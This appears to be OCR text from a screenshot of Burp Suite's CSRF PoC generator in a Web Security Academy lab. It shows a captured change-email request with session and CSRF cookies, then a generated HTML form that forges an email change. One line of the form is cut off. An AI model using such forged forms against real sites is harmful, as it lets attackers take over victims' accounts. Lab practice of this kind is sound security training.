 CSRF PoC generator
Request to: https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ac2007a03cf74d78121cac800a000c9.web-security-academy.net
3 Cookie: session=CLcFKYc9rjAEQsH6EaV92eNx8yPXKCgr; csrf=0J1LuxGZ500azLiKIUwPMYx6qOuivoeh;
LastSearchTerm=hat
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="satoru&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="0J1LuxGZ500azLiKIUwPMYx6qOuivoeh" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0ac2007a03cf74d78121cac800a000c9.web-security-academy.net/?
10 </body>
11 </html>